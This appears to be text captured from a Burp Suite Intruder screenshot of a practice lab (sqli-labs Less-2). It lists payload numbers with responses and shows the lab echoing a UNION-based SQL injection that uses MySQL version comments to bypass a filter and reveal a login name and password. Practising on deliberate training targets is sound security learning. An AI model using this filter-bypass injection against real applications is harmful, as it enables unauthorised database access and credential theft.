 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
40 50440 200 1022
41 50441 200 1022
42 50442 200 1022
43 50443 200 1022
44 50444 200 1022
45 50445 200 1022
46 50446 200 1022
47 50447 200 1022
48 50448 200 1022
49 50449 200 1022
Request Response
Raw Headers Hex HTML Render
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
SELECT * FROM users WHERE id=1 union/*%!"/*//*!50442selecT*//*%!"/*/1,2,3 --   LIMIT 0,1<br><font
size='5' color= '#99FF00'>Your Login name:Dumb<br>Your Password:Dumb</font>
</font> </div></br></br></br><center>
<img src="../images/Less-2.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches